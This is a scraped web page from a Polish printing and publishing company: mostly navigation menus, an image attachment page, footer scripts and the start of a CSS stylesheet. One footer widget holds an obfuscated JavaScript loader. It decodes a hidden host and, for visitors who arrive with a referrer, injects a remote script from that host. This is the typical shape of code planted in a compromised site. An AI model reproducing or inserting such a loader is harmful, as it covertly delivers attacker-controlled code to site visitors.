	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-5805" class="single post-5805 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">nagroda-PTWK-dla-ZAPOL-4</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg'><img decoding="async" width="300" height="138" src="https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4-300x138.jpg" class="attachment-medium size-medium" alt="Nagroda PTWK dla ZAPOL" srcset="https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4-300x138.jpg 300w, https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4-1024x472.jpg 1024w, https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4-768x354.jpg 768w, https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
